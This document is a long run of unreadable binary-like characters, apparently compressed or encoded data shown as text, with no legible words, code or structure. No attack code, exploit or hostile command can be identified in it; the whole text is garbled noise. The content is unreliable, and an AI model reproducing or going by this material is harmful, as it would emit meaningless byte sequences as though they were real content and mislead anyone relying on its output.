H�"o��q��嵈�'j�B���E!!�ǅ*��q襃���v�t���	[�~ V�y�?(���p�pǾ`0�-��'�3�$yNП{p�]��p{Fiv���#�k�h���ց4��&�%�dK�r��h<RVytߏ�jN��P8t�Q��K�A�`k�(�ʱ^�Ů�F|`2.P�J��X),�i��N���g��*���_�Q�k.�IG	�50e���Qd[���������U<��8y��ێ�\n)e�Pkd�����`{ D��?�k�f�5^p�Lv�+��V��Ř���%�p �Z�U_�u� ��m�':𯶙vp�b|&���O�sǠ2 ���I��W	����V3K:݅���^�J����1�Eb�1N�,��!eB�5�t�grvL��C�Ct�G�ZJ��}Y2z@4ӧ��,�˸Jz�kK�|�d�	��1﯊�F��J�v�����y�dW�}���*wU8;�������:^��m�X"c�wpj�>�{�~�_��3��ҍF������L�QcW�b��P�Ғ�HM��-�dT�T����i�o�\�*�j�]7d��K,^�r�������9)���B��gnvd�eZ��u�t�|��p�@�5��m��9����c���B�Jw�� �(ol�qz9�xͦ���Q�E������(��'paE����ϯ��#[e*~��+�*4J$=����u��X�'SjL����ӯx���=x�s��(<��ڄ�{��U7�Ӡc8H(0�O3�/��^��%. �oT�|n�F�z�Ң�
$�}�V�3=��n���k�Y�I�%�3�q�+I��J�R�����n��6����W"m'h��k��f&zJ�i.E�Ԏ��jXӘ6@�@�B]pTb��U-��nJbr�(�8�Q�iUnrֿb�øo���?�<U^�o5z�Sω&		��rɦ�!�.Pk\��ƛ�}�u��A���#�l��B
�肁�ጡ�O��K���?��@�l�F���yjW����_ĳ��'X�O��3�����Ю0�AB����Y��o?틱��Q-+���)�F�u�Q���i�>|S}���4Pq��G���'�8t�O h"�ؒM��:��Hc$5���KW��R��
A��e���q�Z��}���*ΥAd8��LhY����J\"��"��f�C�A��)�批 �q�d�0�Q
kS�t�@��]y69��r7�W���!~fm_�\Ƞ��]�[O!�S�f��@��Z�oU�r�7p?���� D$=�}j������S�l
����[>yT��"v~w%(����-^(5���:�u�{�.MO�	��ޗ�ބyX��ބr]L���\d��wV�:z�����\�:iN��~A��{\��4���?�.�&_��&��y-�i�wv�Ѩ|x���9�����<�"�]��3A�{(���`y�۲>�^�Y��\��˩�?d�r��
��=�z�z(ۅ}Er�J��>9 "`hW�! ����35fG�tA&��w�/����<%+�X""	t'�A�1X��vQ
S�\ѯ �M����\J�O��e��(w�F>�\O�ҲG�_��:�#�.K>ø/�!�3�6�4��L������{��#��\�ֆe�n��7_�sR�h�Tj'ێ���9޺����*=��~��&�bQ��۔d4�N0U�]
�rմ��� �z@���(�+��?� oțO.�M�F�>�3#��'')v�FIk+,��	BǊ��Rw�o΍6��V4��#������bq/ΰ63����P7n6cí�ӱy���Cc:G٠V��q��=3������^���,��u}Y���²�/n^ჵjeC*o	�44�sf����I���/9����*�C���$�K�]�Ղ�X�ވ�d������O0R�(��[��MЂV�e����F�M�"�;��DC� U��qv���@��[�L���f��A&�ª�w�$h#�v��"G���v���r��b(�aT0���I|��D�s�.�p8
��k� P�Z/Wx�'(~��	�ݥ�D��ұ!����-���0\�*B�-F���;�`�Vʖ�����dP���B(�/�O���x�c2#�����4E��sDR��"��U�楗�_�v�w�H���Y-^7	�&��?�F5���-3�ɎO�P�Sd�nM������nr4U}�����l� ������vv�$)L��QF�m��؜����0��W�hBs����S��M�P��-u����z̗����N�w�W�+�E��m��J�_��S�᜞O��c"�:�b�Ý�$qV�[,@b1��V�8�i��WS+�'ht��ۜq�]��Ë�]Zy����t{��=���og0,�L�R�ԛ��� j͕I��
���<��H4J6HX�Y7p�+)�:Ҕ�g:XT�C�i��3|�7�g�Ñ��Ws8�ץ�5�4��A�MT��ʎ�wݮH0��G6���i�kzhB�GJd�k�I4�pW/BS�o �_\v�ݛ��b_�͋��j �O��M�J+��o���I5��]�bHp���1�U��L��E	��� #č���3����|f� i����W�����B��EΟ��%�K���� 
fa�Y]�[���0�& t�Hq�_	�`'��;�qzs˴���.��/��p�vJ���ݳY�V8�j�}�w�s�����"����lm��o���$*:Db�ma��i�6�k�$��[�4*��`5ABe��U��9c��ر<�'J���7I�J��'p�-+M�+���uYbB��hϬ��n�Gu��Ǥ����i6TZ>�#U�L�]m`�")�I0q �jb���;�G}A�<�qd�&������C^��%K���4Ó/+R��it�dj�e�϶!�j8$g8f�26g:��m�����Xs��W�������������ҁ:9C�-��Q(�i��n=Ƽ��>��4t4�տ��-DcD�ҕ�{yH�΁.IΈ)��1j�^�w ���j�S�tM9�b�:��ʏj�,n�X�8���qʛ.8��7�o$:'2 �U���:�a�A}T�,%��Ǉ���q>``{�6C��6�UE��	���j��7�z;�V]��bǲ�d&���Yy��L���C,�J�1��!ĝ��_����}5�4��o/����|��0�r���O)��Xg�r�?7'_� �$7s�c7��U?��/ZY[B�0��T�؝�g�t"x�q.HIg��I��(HYe�Sޗ��wz�	m{��Zx�#!�6!�9�'��N��������~,A=RO�БO`va��'����^�;1{�D^�<W������]N��vN���}�`�_1�,"�Sr4�SK����v ܟ�S�AXie��V�w����#'��l=���ŕ�6N1ux�Us8�@�<����(�j��]�n�44H�ٝ䴟�:���gf���9k�V��z��R�b$>[� Dk�{�tR.�&�"�96�O�K�a-�t���p*���#|��d���x��ǌw2�l��K�ѥ�m�L�ڧ;�_�������ҵJ��]�s@��;�'w����@��ޝ����r�.��^f"�Z\7	�$�I�j*g�m�o_����9&�0��.,���M��}�3*[ܰ-�\�*�T���m�{o*�� ���Ζ�cRߵ�aoOO�[Ö�|i_��IG�m��d���e��f>���2&�Py:�/�(�cc��f�+Y%��g�d�h<-����ɣ��dy����n���y�C����m��r��{M�~SL^�M��Ӊ�zL��E�U�@C[� �o\��D;��h�̖�	)�9�hB����6o�
5�@<l�:�KP"@��)��W��@zݧ��#�̬�o�Ɇ�M��o�"/gv�9���)X��x5��佗�N���|�e�n:���pW?!&�����6Q?3��Ra�����d�K3�/�s��~aCj���۽dT=��ޔ"}��r��P�bZ�M��'�%��Pn��oꂟ/�켮�,?c����eژ��>?���eʂo{�w}Wv����&�60��g���槍v��+ދwTײ�B{����`T�	�G���5U�F}NF:<Z7绽�U����	�H��8�7!�C����S鈚����	�16_g���靠�ջ�����A(q �����+�}�E!mG��%����*���]t-�p���dƜJT��k�A�Wd�]��Ȏ�c���g�t�$<�(���i�rc���ȋ&)~ ��5����S5Y�Pd�2���c=&�F��"4���}�`��s@�֍�'�.�.B�(я���h-Ѣ&��tgVf֚���c��M�Xu��4.��էO!�% j~�����as�7�3���}����6 ,��<�(*�x�/I�2^bEw,h�8$�J�a#�}h+-�J4��˒�5���7)�I�K�p,�E�����n�%hw��7�wm�cF��-��v�[MX��}M�6�~��F��<S���߻�.��0���Z��J܃_�7�J�H�7
z�Ͻp)ݿ%6���u����4ݵ�:���ſad���O����K�@��Pr�i���u�ګLh�o➴���Zn����A@�]�xn)���1�i�%[�~��0��uf�)�M���O�$�^�m����p��ns1�ɝ�-��GB@���� v�Ԩ�goc��QZ�:4!�1xk�bHtd���dܝL<�v ��(�Z�9�D)1[��]�ja�NH\��9)j�$5�%dPt��}B3F�i��|���3-a��aj0�ڲX51!�]|pq_*�n��g��'IX�v��%������3GƟY<9�E/mC��P��Bh�פ��
j��Np�vtA~�k���N&Iܰ3W<�~���I; o:�� =�Y	=�㊩�n��q���]�i�̵p��<�.���s{~�Ȱ��uJ��d �m��\|��Q�O�0�+���nB��	����t,C7�GƔB�^����%lkZ@V��W�X���׍z>F�ƨY��C�C���2T��#�:|��G�l�l�_~$�Ɗ�� �DhM�TQdH7o�S`�v�Es%�(w�U�v�B8Xg�)3��L��u�ZH�R�K
����'98�|��d�Vpf N7�{1:5������m�{���_I���v��bP ��&�`�'hJ�Y:���4�շ�j���գ��nT��s��X7�ҝJ�T���F~-F��ʘ��Xޢr��7މ�*�P:w���G���u4�`t9=�TX^\�̫�ވ�hV�<:<q����L��������,�,���
��1Z\9����@]K]h.�f-�ݺ"���{	)���+��d+b������Y���� lZl���#:ŞM��b�H��}pU��H˗��^��	��*�h��u��rH�H�Q��O���64�q,^��G	`������N��1�(��.�P��@S�F�p���VE�F�fh�b�Xa�t�3�0��m�B���֮�UCgQp��[��'�+'|�t\y�A�i��䪒m��VahF��o�_����{ji�}��N8��-ܐ ��!;	��S���d�A�O���ǉѳ9Qd-'N�2��,���X��y�RV.7Ь������9�̷'�����M�w�rďEbX"�<�a��r(X�s��o�����b��fP���J+P�'���B���t�B �P6A���[�^5��㺹��i���0_�4�O:,�|i���~���0��GY�,��[�A�D�l�\p=?"��+$�dD ^�M�u߀1UR&h�qY����2\	��5�h"f�e:SqJ��+qb�bux���G"�مf(�O�o*��C	QB�
Z��O�[���3 ���B������?J�\�ܵ�৘���X�4�#�F����<����+�f~d��q
��a�}s��2����
�jK�[E���5E�n�W257c[���3�H��4>E���v�� nܪH|���2ۗ�c��+���Q�=�CD>��:�����}܌S��t�igh����zL����	���c��YQ�����}��DN�=xN��2#F8�ޱ(9�Q����]������~�*���JQ�"]�^���~4U=)��"�*�)߫�w���{`���xxe��D�zi���C���B.����<��[��i�����A3��Uu�Z�bp҇@0��>;'4���]��Gv�Q&�k����TctH%%���/����Js��?ʔg����4-�ֻ�!��y��z��E������]��1%�ҩ}�-�_޲y�{uJ�R������a�.ԑv�nEQ�eu����	��­ԳWw�@�>���
��7�d�֬6�3P��̦M�+����M�����}Y�"^�(����V��Ԝf��ז��	讖���0ڜ�Y���k�����&PW���7{��rv��Ȏc���tc�u�a�,O%�h3�(y��e�V�z�4�Q�����}�ԥ#����b��{:�8�C6TX@����	p<���e������ 6� Z� VJ��r��n+�~����K�b*i��P�&w��g������4 �е{��`L���K5B�P�g��{en�O89�����x����O�oq=sH�MʱcT��8�q̦E��d��A>�ߜ�ˊo	Np�	)���t��˅%Υ�4�Q�f�4�v"�	�I��d�@��������}+Q�RW��trd/xˠ�(��q���w��e�V�����Ӏ�G�_�D��������&`8��v�C���p��9D<��j�&� 乫�I��F�{�e���<��
��ṳ̈́Nb�!ථ���U��o�R�^��[��M���	�֌�G#�(���-J'񾭻�����߭���u
y�rH!�loz&�W��%��Ih�'\�C�����ҝql����3_�T���t���߸d,��"��k�Z��ʫ�b_�I��^ܞ$�U�-����԰ѯ��S�B,�����	�^L�B�i&�v�9�M[9�9�_ɉ����]�A�n��,ji`W!g���GA��N|.����W�g��d��ܽ_r勠�%pãRr��H7���8��/$
-\�
!�m�S��)�\��te��\�:���A'RG���Nh�]&e�����DP��\j����0zT\�@�v�W��0B��%�1���7�l�;u�o^���J�
�l�!$&�s!%��i@��KI�:���t8�����я�*���@f��P��[{�Txs���Ӯ�\����d�go#�~�P�6?��c�8�A+�M�A�H��3KE�CiR�C�{��y��uo*�A�X��I��&#aԉKe������U��p�h�:>p� ��Q)ǖ�A��Z$�HE���p����'�oyHaE�vr�!�=�p��E�R(�`M2n�.���<D��;/�/ղK'�xi@z؍e�s�P���$�,����WK�S0W��@��wm�$`:���Jchn������\=4�zc��M�,�]n|)�O��3����R#�'�����t-���OA�n����")�0ۨ=�|b���a��)'�< (��������n0�`�<���G�+�)��)��`n��h �:�7���<��B���|Hh_R=et���]��:�����܏�s�*�{'ҏz�Q�[�=�%��e+m��O��kl5�����[K�}�TFԦ�������a��� ?��h�op�~�f8=t����p��l u�\��n>��a���=�ݰL.�%���ˋ�a��4�
D'1�ֱ�y��bC&��{�����lY�j`�;1ҡ�m�H/q�Ij�&�g�4���� Ay��:��bx��!D&����g/�U��J�0s+�Y����yӼ��	&?R�>��А��"�{�hd�)���@¤W�<�D�\�14-�G��qͼ��r2�yѨBΦ�RRS�aI��-��4���O��d��l�F"�`�Y��3Bߡ--2}\��lv,5�׏;U"���4�st�J��+G�m���%�y�m���H �����[4lS�H�R�>sTB����
����n�9[~���̽�s�����Z^�I+b�s�׸�9�ڎF�/j��#�w 4���ǈ�k�Xힰ�a�p��4�9�P��Цc/�QsE��%w�iɐh��_X%m���R�d�S��e�#/ !1����@C�$d ,��r@tѻ��U���a��-%���
Y���/<��ɵ^%d�bs�Y${׊U�}k�w=4;r�q�j��Ou�:�ؼuR�f��Y!W��(���o���
$4��1���� ���4k^Q�!%]����直m�B��*ze1�E���S����&��������ފv!#� �+u�^�0��e"�ɵ�E��,Q�Y�v/W���#��:.����f1����a�N��'��LCY;Q��)W_��(��>��Y��-�L[8$�1u�Rt���a�k~r"勇c�VFSx���Az���[E8pX��U���5;9wh=ɍD�DK���c�+ ���=�!�±��ہ4�8�e۞/������h]��T��py��u�$�G�U�|����;KH�:}�>9��x�X����ά��X
m�f�x�c$�jJI@�3@qѹ��/�"v��nG�t#CZΓq���*/9�*�)`�Gk8h��s�?z�#5F>�ʸ�v�్~t��LP
^'�i�����F-�<�>����/����؈�s���r���D��c�@�Lܑ�- <o:������e��X��l�d2���ii�}{��9� ��OD
2�������-״]��H�q�9��G9�[G:~�OӘNe����+-6.U~��t���������4tɃ׌���՟�J�'����ìGK7��brP���?���+�}Nq�q�Vd�Ӄ����X�${��!��`�܂��/}BLY\]�"�N�u�Nv� @��U�%P#���fњ>d�e�u/��0��I��KN�Q�kz�z��j3��v*������W�����m����I<?��X����DGO\�WR���toL{�#Z�/�*�MS}��f��Y����\ޙ��q�6~�g����&����<�g����%f|�Vw��� +�ҏ�&�5���g��O1���,,,�V�6�ĚG-K�	�L�9\��b���a�u��* "2���q�S�&N�%�׭�q��a�|g���>b�-y�����˩�s�{��[�#$d/� pyy�����pk�qyХ��M�Ys�GTj��J�ǥ�z���c�7����p�:5��`�ʹFHր�ܪnZ�3���Z^�J�p��;�]�l�mٝ����������l��Iv� ���p� m��ؓ�?GD������s����p8�!>2o?�/����~2�O���'�0�
_p4�t� �^F�r&6��k���I�搉Y�㴼�K�Y"*�^��iz)H\'U�l��#���2��G�$S�M��n'���\؛Ԟ�L�o��U!����iD���|��	]�7!�1Eݸ���u!�54���f5��g`RG0�QUyW�H���s2X"Ӯ;&?|>*ǯ?5���;�X}�t�iA��t�"�տ,�fY�m��)��ty&�)hO��{)�Ĕ�?GJ���B�/�ꬒQ�5����{�m �D!m��X��ΰ�����"bZ�����}��<Jl�����P�_�~2�����N�\$j��O��&��d�P�i���^3��S;���I�R<�4��QG��E���P�[]h+�t����D��++�K�fg���alT&mn��8�qy��(4������j�(�9�rW_�i߷m]@� �G�Nm%~�Ic�O�w��߳�8��h�x�hM��Yjuy�	b�헊�Z�6'�t��ϧ����b�enqw��ˈX�׾B|�	�r�/�U��{fK���c���z�3w�A��͢,�,d5�̓� oh��{����Q�(�s8=~���?Zç��Dۘ>�;��!�/���A�� �5��>|+�"y����_�)!���K�L��;K����=,>^f 9H�NW'�m��Ef��p;^�l]�9���)�@����V�=y��;)���1;���4���U<��UV���-�4����u�ۓ�P2Ÿ���+���΀ S"_�-�ޖx�`3v�����#.R�C;�r�B�Hķe�g�I��� �0���+>.�{P��|�ڄ�5�T����R�&��F:�
R���W_X�@G�&Udc*��TF������tuiM��;+|��b/�S*�R*b�|�u��T̟d�[��h4��Fv��z�*6,�|#����Ld"�o�T\�nx�N.��0E"��G���Sy�����#��˲w�~�@��jMR%>��g�V����L<�[�޼�a����"�Cd�:����G�1z:e��vn���?�Q�����u���ăϱ.���;Ϧx��(�#�! ����38 �`\'���!Az�1aÈ؉iD6�Z4ҫ`n�Ex����S�Ɂ�
z�D,k�Lp|�Vhb�͕�A:g0����
�!��̏��9:W���RmueVߐ��Ǡ� $��G�m�ب,H���ȍ�^7��h9��ò�C0丸άH��}�����W׸���j�|��'?�hU���@�äd@�@D�V� ȝ�o/?SH�r;(�=��t�Xf3�Y�F5 �^��N|���-'�Cf��A����oG��Q&�i�t!��|��M����x�XB�S��t�۲|��	�O���F�$A�����u.��8\$��?==�x��^s�+��M���ƂѤ��&Zg�=XX#y��1ʋ�����!�~3���ѝ8y�(Ճ&�,��A�R����$u�1j�^5�,ٙ��C���b�N&'�{�u�J�w:�u��� �<��M�/X�G�ޟ �ի�4i0�H���N����M�����v���S���5�s�u���,���-�#E8ؼWA��N6%,��)����t9�_�����_ơ�fR�&F�l8Ƌ��u�٫X�{��E;d����q��P���]���̭�l���i��8�ebX�v�$��\�[H�;!i�1>�� ���Ϙ��/Z'��������%��=
�Mi%�;=*���|/��&��9Gϼ�������}�--�E��R,}r���v�����ƃ}���p�.W�;7�LF{��Npă����AC�*s���UEE|	��ǎ_��P2!;�yݧD;�eXL6���Xs�ފ���K3ڨrk,�T�&�r��޴V�{����`����J���6��ׁ͝6��p����I@@��j�Z�IgT~��xlܪ���7�8е�̺�"jL�O���F�s(�cCm3g��9��ȑF��ױ��D��,	k��3u�e�&��@u�Rb�m��Z�Ձ�wL�H�A��-S����&����~�n����?��G>!�ș��|�Ft��#��jxb'[_h�m�(_�8�hA�K���s�ꈁǶz@�h_����Q��Ɂ���K��ƃQ����-	j)ی	G�AK_�7b��o���y)
n�亣Ԇ"X��5)�Y?��U�Tf���h�_L쿳�d��u�C.u���Xkp[ش���X�zo�Q>����ʊ��
��So��}�CX��@��ް)����-S�cJ���~*�]g�NCbk.��ś'�4@z��_?\� ��#,�����i��Qs���N� ���9+Wa �n�FN�eԄ�\r���-��?ar Z�$�@){�S�� e�.Z²e�(�{��0�����c�sK���T�n��4W �{.�N�NJk6lϜ]pLI�Q<���7��t�,C[ǎS���y�te�M9ɿD�SԾ\�kn�$�3��<����(�Y���Y�+�g͡N�q
y��P��_#�`��?!��pXA��X��C���ob�̨��!Tb��)5�[$��|oq��C�.6� �J�����a�����������	�(��m�0�-�ک��VXU<�ǰ�R��ޘn����\¿�+�4Vj$�3T�"�o~lQ�r��/��.Y�ӱ��(�#PM��(v"랰���$�/����'�����+� ����6�Wë=�F�OY���|�2���c�ӵq��b��QYE=]D(�6��2�SzS��>j���5��]�c9��*�#�Bq?*J�T� �]���iŐ}3��tc�n��p��J+nΤTT��Y]O�0A�=S���ȧd"�|�F���߲J�����ǘa�Q���g��`m�C��W�ޣ�T&B�����vl?nr��鉝�@����`%���"uԌ`�j�U2�Hz�32�����m%����艦�	�}��4Ͷ�z��@TQ,L�r>vZ�蚲�1����C����;���0���ہ�����_�#���M[N��j�~u�h�"�.�:�{C�2&�q`�/VČ<�i�*�*&��#������M�G?Fi�ۂ�&��.��o�I�;�j���h�Ks�Ꞩ�cP\h
�r�Ef�y�N�s.t���{��\�H&�������~w��Sy���h�W�"�T]7�-O�F�����H�g���[�|��<f|bc�����g(w�jt�V��|�H�m�?�u}pkW�?Z��ap@�����u�
� o؉.��$I��e,zXtdz�O���:��l�3PU�[�=Q��5�хҵ�E}9�S
��ĸq��лf�	��/ʺ��Bu��44A.�"�e���V��~�0� rدԌ�#=�W��!��e2d�9k��Jr�aD����@�G#��	�%p&c�b;�b��ٜ��ʒ�F`���#籑�ʫm��U1˘���ìĥ���&�Yy�ڐ���^z6kA�\eE��E,e-���3�A� �>���eY�?���|�2�&� ��(.�+#�Fkk��0��m32���)\�ō���2Ġ���q�nL|�'թ�� a���F����W�u�sC�Q��  �u�C�X�ʓ��WQ��[��!����v<��ٔ3|�i�"^�9�tf+JL1���M}�@	:�S�r��b���gu8�i�C�9���y�#�
�P�D.g�Hc��.�\����g�9��00x�O��H��~�>��?𔱽F�H�ð�	���~pz��ӡ,kW���M�[w���ys�������ƾI�S^��oDi�u���w��(O�6)��op�i����E���3 x��,]�τ��	�j�!Au�~�O$���mMB��a�>���/�Db;�Ȓ�;����*GrQP�1�7��ث�8;�=��+�3_�WϙP���HC��8rYq���QZ�y���y�Fn���`r�Ĵ;���~K�R��ϙ���di/O�c]Ea��6d}�.n�$a�J�NU���n�F������wzC�[�z|���`�a��K�
�ng3�i=�Ҽbr�zJ/�fZ	��(�� ظx'�2%��0��fu�Õ�?�kt`N`	���iRS�H����0Le���Y	����4���m�䵼��kqB����vff�~2S	�Ow��i�4����Y?=dD���"��Gt��p�4 @�TAO�䡀��2���
��|Vgӛ�+�U�L���=��MM�����A���8��ߒmS��
�l���w����~�0l2 ������m�"-�]$��T�L��;o�98��	������Qb�%�f��n�D�v���e�5YN�>���Ґ�=�B{�E_4���'C^�	3���4^��C;���cmf郐V�qt<�@�\2�ğ�z$���n{\���d��okY��YEXƈZ�?������{��Q���1�>����2�c!�( f
Wa$s��S�{�<  ��"M7�>qq)Ҟ�;�����pa�)��	P��]y0��~~LF!ۢ����#�N�s�Ȉ�&��-�;��P�7��TV�F_�A�P��s�Ýy��{��l���l��G���s��8)������\2��i�N�����=d�� ��P4+��6S�b��Xg��!I8<Iy@)�#�5L+YBAX�^C��(��Kg?5�u�}��,h])cR
��s��Ogc*�:��Dl�A.7SS�_J�y�K$5��	Yn�Br����@�FTt�Fo��6���贻�ư��ZֿlY���Q*bRPmP>6�B��r���/�7�hU>���d�T��Kږ�b:TQ�Wr��ȳVE���Di�x�>����ŉ���ƭ��׳��]G%f��O�%Vt��{J�~�f���)S��Ӳ�ԩ.��~J�)�k�� �A��ݢbR��ᄥ2]x�0����vB������y�韉F�| ��i�=�wC�Ha��.ZgU�9:��AiÙ4�F;��,`3�<�(٢'����t�w4���4�/G+#25�+��*�ς���6�L�%*��A�4��R�Ӏ6�b�w?o�k�� U���\��j�B;ڎ���D���Y
��4h���[��b��8�kmg&�-���	�����<��� $������0�׏<í6a"$�P��!*Zt�%�� ;��K��^8xno�h�i�� =j�'�8m�J�L�%�Mֱ�	�P��F�䄭���|��S��=*��\j^Vo�#Pӵ�S��io�G��S���1� ��#�2�%��Mtàxw�p>�`*��.�t��L����b떱vF{fy��P��w��vs��p���0qJ}�}	7�oo�8�?}�S6�5�L b�u����ڌO�ƺ��
���s���-m�q�'�O;֖�����a��4U�'��7�Z�g��t%���j�z���89�O)��� IG�������������W��7���=���]���,>�eyð�c�} ϵk����+u��P�l�4<��4xB?lP����ؖ��F��rZl>�ǰ�1�'��2�H��׬�P�Z����̎Z�3?`��Yy�@�i�y�%Um�Ih>k���%�)�z���0���@s�p���I�,�7{(%�ۃ�ਵ�
��4�6øQ~���h����x,�j��C�!7�MRQ.�3yW��6S���V��R�2��E:;����8*x���h��p��pg\"RJNs�����R�0�Z����"�	�!������$j��,,B���j�{U�KA�M��2�9������t�W\��|W��0���+սB#�V���U_���,�)����61�b(OBo9� �aP k�@r�sf-G��4W�q{���G�~ʺ��^6,��WG�f)p>��::��]T�c�~��񨣤������l�Z�Ę�-m�ק+C��D��4L<d]�>h[�K=�PX�U���h���7H1�m��Yż����1��dB4�����'acl�3!���U���J�>烜��JP���iӅ旔�$�Q��Y35��c������ �}oP>��.k����}Lg� �,�.}�
/�%z2��ֈ6M�����j��xkv�
g�\��j;�F��rf@�s��F�σ�D���pl�^C>�'��͛p`��rp�f�	��ِ>u�{%t;qV��s��G Yd��.�pe�[�8�[��\[��;��B�e��p���Yex��ۈR�Fm~�d.��y���B�^��:��b�Rސɀ쐣�+q��
�k��!ց1�ᚌ�LyQčf��rx�e�4�Ұ�tQ�c�n�!H%��~��ȝ�E3E#�i�d#���G�d��;���A|�9�e�Q;Yc���i~� ��}(++�xЮ1t�!�k
�)�P��J-s,��e�#D���L�@Ye��>�)dVs����B#�O�E����S��4ő>�h�?�"g����-%L���'	��֦��}"�����N���b�'����@1��JJ�Ӆ�\�dC�ڊ~ۏw��PS��k���;��}�a?�<�b~}��N����F�ʥƻ�( ��?��hM��N�s�+�e&�)$��{� �s��Nc�I����~/K��4	�K
ZĶX����!��ʒh��8�G���fX��FQE���������~�f���.��iaDv��?����U�+�M��	�4��n/�k�4ĳ.�+�&�iè�¶��Փ�1�}�����|�����{�;�X�qȑ��AGm5��'�%��TuK�a¤�fY�.�t�޴�T�%�T��:��{M�ʥC��- ǡg�|sB�:�V����c�3��0�Ţ����LZ@�>�a#_V-AB�^�z6��K����������ΐW{���W�9Q4���JU#muE�t�0��%20���H�O[����4��W8�_FL�}�Y�6����v�7!����j6Jׂ^��H�����@�K�o��]��U��������O �!��I>QM�t*�.��7��N�����_x��<��Hw^ ��  6��Vm����nU'�Uzt���%��L�+��Y#=�<Җ��}S��X�%�A��ڱ4��h�a�裌����]�a����G_�� \i��mIpl\��Ǝ�l���-&�4MTOL_gE�걂�
�J��ҷn����_�m�����t���G/ߺ�����G�
8�����$3�x�p����m����sQ(ԁ���crL��2+;��VI�V��c/�pA⣧�l��ǖ�?���Q�qo����!ְ��I�s,�k�*��l��y�3��P|b���v��e�h��vԪ�H�z	�>}G�7�5�.�O9�0���FM���S/� �)/B����X�IN�cJm���D#7�$Md�e ��~���:�}���o �iv����w�Gs?3O��:�d�K��"1t�gF��x(a������x�цq�P��6⼜���e8�6���M�5
��˥f��PIʲL$��U�얅�|�'xҷ4��4�2O�(�\ԍ�5朚�ua/;4G �o�/������(@�)M5o�ϊP�zJ�z�!~Kv�#P�a?(���;�%,z�_6�-vK�ܕ�ɺM��3?C�Q��3 ���cg�}�ُ�Õ=9��W����U?@4�iI��|����k���5�O���%����)�h���ʵ0�csU��o0��q��K�6��yCa�_�1��q�����B���=Q6.)c�:^��hS���
�6Cx���LS�����yG�aCkvZ�(�GuL��tuT�@r���7�aWP����~5��"	D� ����in�b8�]�\%�����k<&��+��L�ѱ�*Ϻ��O��裁�.�&�u��b�i�cS,�g���� v�N�M����sR���o�!��M�"��+�BL&i�L���?��0P�ܚD����ڷ�sJR���k��#�f\ʲe6�3TǝC+a�zX{��8�%��(-vMMn�����(����i&�����%j�d��a���C�
���x`�Z(#���#ʐ\ѧ� 0R��	�+�6&�����uLQB���8�����4��W��wOҎ��n�g3-:��"�zz=/�[o�q�=���A�һd\���J�h���t�phrEwZ��N�i^+Q+�kѾ���[B�ԴQH�����عa��}eK�=�<��F�P���j���_�3��v�eV\��Lq�d�شS����mL�N�V^)��Zjmșf��s���n���d����X/M�8S4W��f���� u7���/���VU|INC�q�t��8��oU�eNJ�Y��"z;�_M�%ZV��-�TNrAt^_uu��}���� lP�*�×����	P%ů5�7bC�, �=�	���̴qV��B�,��F�<<�&��RΩm��/���Da��d�}�1�or�V-��t�z'5������1?�m��B�,%�k"�LH�k�G㾘!���_�Fa-���{��r�`Go���*l�F
���7�*�vܜ�jd/���m3��J|cc�X���Z�[%��C=��ux��B�|I�b�2`�6������sO#L�B5x�������A�`=j�o����(����tq�)m�����G������}i3��өbeJ��P��(��n.�ec�m|�U����Gҳ�GC�|i��?>II˙�m
�)!l#1í�O;�ח4W��>��'��q,@݌����Vrv��ZKax����l�2/�w�'�(�Ʋ�*JG�"�6W�y��TA��7f�R��)a�>�Y�Y�
 ʩ��=5�L��I�������$��$�̘!��\4@~h��-ʧH���mǜ�_ב���[�>�qy:Zs
ڟ��n�(�fH��f�x��5�<�c.�<=���c��@�ůxPB	j�,�����+����9�
�H��c��WEg�Ei��|ԇO[\�/B��2wa=�R鮤�@ax�B����Q�j�&\�Q����g����yu�j��^�	Zi��j�����^f�t]��ߕ�	�nm�ko�W��H>	�t)���C�'V�H�*��'� �۳7i���X�=�5l�z��GS[�����l,�i��&XZ�׍��m��5ߴ��o��K�b�C��xV�qc�Pa{S�&�N�\�{���B�oJ�,�]� 	����Y%	HYܘ��J���>x7���2U�
�C��*���������b�{>��O��ӆ�Q�*e�ңV������3�.���n�m�� �τ��EW��0k����̋Bɡ�>���7q�M[��5�J�W�X3������a�E ��T;4Fk���?�ks����<�ӈ=it�+O#��������t6���������uNp�_��"�	�����qO r^���籷��JP���2�GPL����d�����c��f�����T��B��+!ݖM\Z"���#��5���c?���:�D�����´��E��\¢�`;mg�UiG�?���MV����3���y�M�V��iʹ����A�%Z�=��=Ck�+�H�#����+_5l�z(��yo�+�ENE>�&�ǈ�@O������D���r�?Ռ���,z��{�ݼ
�[G
?�(��z>�p�-G�k�b�2l&5ڲ�}`���j��J:�JȬv1�t��������J��.<�$�%nn8E��5�%Fm��9�P�8-0��Q=3=����/1Й�؝�\��
�	�1oH�ݴ�����ND����m�(�L�����f��:ei��{�pNp��/�٬�Zb�i�#2���J�ĭ���A�bMQ����8?�}��ӀC��+� �V'�آ��9�V�I�Sq�T�b���BdgY�� �t���1��/u�t=��Z��$T�%�XL+l8��8�EYfԀL��C�sn�>��
�[���4��۪얝{#͵�9:V6���r�'�U�kشŏ�O�ސ*:b�쏢�~ �)Cd�F;m�[����(aKX~8bk'�gTG�.@��.�C��ͥ�?�ɋk ��O��Rf�57�AjKSp��3s⑲��\�Ub�eB�d#�:�[-q�ߚ���N�?�����"����Hl�bg6}XD˿������=��q%H0�#D�4��}� l�m���USK'Qج:�RuAu�}Q���~=z[<�D����5�$���C���VA3{gs h��w��6��	6�|7P��Nh�h`��T�����熛�� �B.��te��%NxK�KJ�]�9�9�6�Ҝ�*���ae��?]�
��"��.JyTI�����fV��O���?���o��/<-x�T���a�v.��-6�b]���Uĉw#��t!
���Dt1zcl��x�1���\&��r�=I���~�x,�uɇ&��j��y��x���{t)�N�����٥����Z�\�\�CO���Z�̍F_�O�w�M �Z� ���6y�X��<�g�Ѳ� �H��ƂD��������M)���(�����:pT�Z.��>&�������L���V�Ó�E�]�G�1k3��$�3� k	k�m*#���O����?����!���7�A��;�u�ٓjF�+B��ۺCtbx�Z]���oPHnG��V�"��Ay��n�l�.�U�a���{������$��4 UuS������W3�V� R�s�%��/-�_4�M"�X��a"�TUe�%O[Vg�7�dWu��\�������%li3����N�/��%�	k�&wa��,�S B��X�矢g,AL�>�W�j�{�3:�/|ߦ��;}4��Ia�f�ݭ�L��4�ײ�.�z��q&��b�mSU^z-�s�a�H-�u�镯c�5����"Gue�SQ��g��%���ĸs
